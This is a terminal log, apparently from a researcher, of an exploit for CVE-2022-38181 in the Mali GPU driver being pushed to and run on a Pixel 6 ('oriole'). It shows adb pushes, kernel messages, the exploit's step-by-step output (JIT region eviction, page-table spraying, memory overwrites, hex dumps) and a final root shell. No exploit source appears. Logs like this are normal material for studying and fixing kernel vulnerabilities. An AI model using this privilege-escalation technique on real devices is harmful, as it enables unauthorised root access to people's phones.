 mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 0.5 MB/s (23360 bytes in 0.048s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 0.4 MB/s (23232 bytes in 0.054s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 0.5 MB/s (23232 bytes in 0.046s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 59.6 MB/s (23104 bytes in 0.000s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 0.5 MB/s (23104 bytes in 0.044s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 % ./packfile.sh exp
exp: 1 file pushed, 0 skipped. 0.5 MB/s (22832 bytes in 0.046s)
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
[50417.502924] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7751, wtcnt = cc8c
[50427.503356] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7751, wtcnt = cc8c
[50437.504036] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7750, wtcnt = cc8c
[50447.504706] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7750, wtcnt = cc8c
[50453.816619] [  T962] cpif: pcie_send_ap2cp_irq: Reserve doorbell interrupt: PCI not powered on
[50453.869571] [T15816] cpif: s5100_poweron_pcie: DBG: doorbell: pcie_registered = 1
[50453.869815] [T15816] cpif: s5100_poweron_pcie: DBG: doorbell: doorbell_reserved = 1
[50453.874852] [    C0] cpif: gather_multi_frame_sit: umts_ipc0<-s5123: recv of multi-frame (CH_ID:0xf5 rcvd:2032)
[50453.878428] [    C0] cpif: gather_multi_frame_sit: umts_ipc0<-s5123: recv of multi-frame (CH_ID:0xf5 rcvd:2032)
[50453.882407] [    C0] cpif: gather_multi_frame_sit: umts_ipc0<-s5123: recv of multi-frame (CH_ID:0xf5 rcvd:2032)
[50453.882473] [    C0] cpif: gather_multi_frame_sit: umts_ipc0<-s5123: end multi-frame (CH_ID:0xf5 rcvd:1096)
[50453.882509] [    C0] cpif: gather_multi_frame_sit: Total multi-frame packet size is 7192
[50457.505202] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7751, wtcnt = cc8c
[50467.505858] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7750, wtcnt = cc8c
[50475.645151] [T16696] mali 1c500000.mali: Failed to map memory on GPU
[50475.645237] [T16696] mali 1c500000.mali: JIT alloc softjob failed: atom id 1
[50476.619957] [  T691] healthd: battery l=88 v=4222 t=27.1 h=2 st=3 c=-67500 fc=4430000 cc=97 chg=
[50477.506591] [  T424] s3c2410-wdt 10070000.watchdog_cl1: Watchdog cluster 1 keepalive!, old_wtcnt = 7751, wtcnt = cc8c
[50485.680941] [  T422] type=1400 audit(1733908713.750:217): avc: denied { syslog_read } for comm="dmesg" scontext=u:r:shell:s0 tcontext=u:r:k
ernel:s0 tclass=system permissive=1
[50485.681304] [  T422] type=1400 audit(1733908713.754:218): avc: denied { syslog_read } for comm="dmesg" scontext=u:r:shell:s0 tcontext=u:r:k
ernel:s0 tclass=system permissive=1
oriole:/ $
overwrite addr : 784df0051c 51c
20:45:37 [10/1869]
overwrite addr : 784dd0051c 51c
result 50
oriole:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
oriole:/data/local/tmp #
oriole:/data/local/tmp #
oriole:/data/local/tmp #
oriole:/data/local/tmp # exit
255|oriole:/data/local/tmp $ clear
oriole:/data/local/tmp $ ./exp
fingerprint: google/oriole/oriole:12/SQ1D.220205.004/8151327:user/release-keys
[*] jit_reg init
[+] reserved[0] == 0x41000
[+] jit_addr == 0x7ffff00000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff19000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff32000
[*] put jit_reg into evicted_list
[!] fail exploit and retry...
[+] jit_addr == 0x7ffff4b000
[*] put jit_reg into evicted_list
[*] jit_reg has been realeased by shrinker
[*] alias all the sprayed regions
[+] alias_region_spray == 0x6e39a00000
read 0
[*] make full of mem_pool
[*] free jit_reg into next_pool
[*] spray pgd
jit_free commit: 0 0
Found freed_idx 0
Found pgd 20, 6e39a14000
overwrite addr : 6e39500b50 b50
overwrite addr : 6e39300b50 b50
overwrite addr : 6e39500b50 b50
overwrite addr : 6e39300b50 b50
overwrite addr : 6e39100b50 b50
overwrite addr : 6e39300b50 b50
overwrite addr : 6e39100b50 b50
overwrite addr : 6e3950051c 51c
0f00 0x0000000000000000 0x0000000000000000   ................
19:50:57 [245/1851]
0f10 0x0000000000000000 0x0000000000000000   ................
0f20 0x0000000000000000 0x0000000000000000   ................
0f30 0x0000000000000000 0x0000000000000000   ................
0f40 0x0000000000000000 0x0000000000000000   ................
0f50 0x0000000000000000 0x0000000000000000   ................
0f60 0x0000000000000000 0x0000000000000000   ................
0f70 0x0000000000000000 0x0000000000000000   ................
0f80 0x0000000000000000 0x0000000000000000   ................
0f90 0x0000000000000000 0x0000000000000000   ................
0fa0 0x0000000000000000 0x0000000000000000   ................
0fb0 0x0000000000000000 0x0000000000000000   ................
0fc0 0x0000000000000000 0x0000000000000000   ................
0fd0 0x0000000000000000 0x0000000000000000   ................
0fe0 0x0000000000000000 0x0000000000000000   ................
0ff0 0x0000000000000000 0x0000000000000000   ................
============== this_alias[20 * 0x1000/8] ==============
0000 0x0000000000000002 0x00400058c2d87443   ........Ct..X.@.
0010 0x00400058c2d88443 0x00400058c2d89443   C...X.@.C...X.@.
0020 0x00400058c2d8a443 0x00400058c2d8b443   C...X.@.C...X.@.
0030 0x00400058c2d8c443 0x00400058c2d8d443   C...X.@.C...X.@.
0040 0x00400058c2d8e443 0x00400058c2d8f443   C...X.@.C...X.@.
0050 0x00400058985d0443 0x00400058985d1443   C.].X.@.C.].X.@.
0060 0x00400058985d2443 0x00400058985d3443   C$].X.@.C4].X.@.
0070 0x00400058985d4443 0x00400058985d5443   CD].X.@.CT].X.@.
0080 0x00400058985d6443 0x00400058985d7443   Cd].X.@.Ct].X.@.
0090 0x00400058985d8443 0x00400058985d9443   C.].X.@.C.].X.@.
00a0 0x00400058985da443 0x00400058985db443   C.].X.@.C.].X.@.
00b0 0x00400058985dc443 0x00400058985dd443   C.].X.@.C.].X.@.
00c0 0x00400058985de443 0x00400058985df443   C.].X.@.C.].X.@.
00d0 0x00400058985e0443 0x00400058985e1443   C.^.X.@.C.^.X.@.
00e0 0x00400058985e2443 0x00400058985e3443   C$^.X.@.C4^.X.@.
00f0 0x00400058985e4443 0x00400058985e5443   CD^.X.@.CT^.X.@.
0100 0x00400058985e6443 0x004000591cf07443   Cd^.X.@.Ct..Y.@.
0110 0x004000591cf08443 0x004000591cf09443   C...Y.@.C...Y.@.
0120 0x004000591cf0a443 0x004000591cf0b443   C...Y.@.C...Y.@.
0130 0x004000591cf0c443 0x004000591cf0d443   C...Y.@.C...Y.@.
0140 0x004000591cf0e443 0x004000591cf0f443   C...Y.@.C...Y.@.
0150 0x00400059384c0443 0x00400059384c1443   C.L8Y.@.C.L8Y.@.
0160 0x00400059384c2443 0x00400059384c3443   C$L8Y.@.C4L8Y.@.
0170 0x00400059384c4443 0x00400059384c5443   CDL8Y.@.CTL8Y.@.
0180 0x00400059384c6443 0x00400059384c7443   CdL8Y.@.CtL8Y.@.
0190 0x00400059384c8443 0x00400059384c9443   C.L8Y.@.C.L8Y.@.
[0] 1:[tmux]*
"ZBMac-JNMJG3GXNN" 21:07 11-12-24
[恢复于2024年12月11日 21:36:47]
Last login: Wed Dec 11 21:36:43 on console
Restored session: 2024年12月11日 星期三 21时08分00秒 CST
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %
[恢复于2024年12月12日 10:14:21]
Last login: Thu Dec 12 10:14:14 on console
Restored session: 2024年12月12日 星期四 00时05分51秒 CST
mahenglai1@ZBMac-JNMJG3GXNN CVE_2022_38181 %